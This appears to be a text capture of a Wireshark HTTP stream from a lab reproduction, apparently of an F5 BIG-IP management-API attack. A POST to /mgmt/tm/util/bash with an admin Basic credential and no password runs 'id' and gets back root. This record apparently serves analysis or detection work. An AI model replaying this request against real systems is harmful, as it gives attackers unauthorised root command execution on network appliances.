 8100.pcap
tcp.stream eq 1
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 8100.pcap
No. Time Source
6 18.114811 127.0.0.1
7 18.114819 127.0.0.1
8 18.114825 127.0.0.1
9 18.114894 127.0.0.1
10 18.114898 127.0.0.1
11 18.128881 127.0.0.1
12 18.128890 127.0.0.1
POST /mgmt/tm/util/bash HTTP/1.1
Host: localhost:8100
Authorization: Basic YWRtaW46
Local-Ip-From-Httpd: 172.16.242.135
X-F5-New-Authtok-Reqd: false
X-Forwarded-Proto: http
X-Forwarded-For:
X-Forwarded-Host: localhost
X-Forwarded-Server: localhost.localdomain
Connection: Keep-Alive
Content-Length: 43
{"command": "run","utilCmdArgs": "-c 'id'"}HTTP/1.1 200 OK
Date: Mon, 09 May 2022 21:43:07 GMT
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 169
Server: Jetty(9.2.22.v20170606)
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c 'id'","commandResult":"uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"}
Frame 9: 437 bytes on wire (3496 bits),
Ethernet II, Src: 00:00:00_00:00:00 (00:
Internet Protocol Version 4, Src: 127.0.
Transmission Control Protocol, Src Port:
Hypertext Transfer Protocol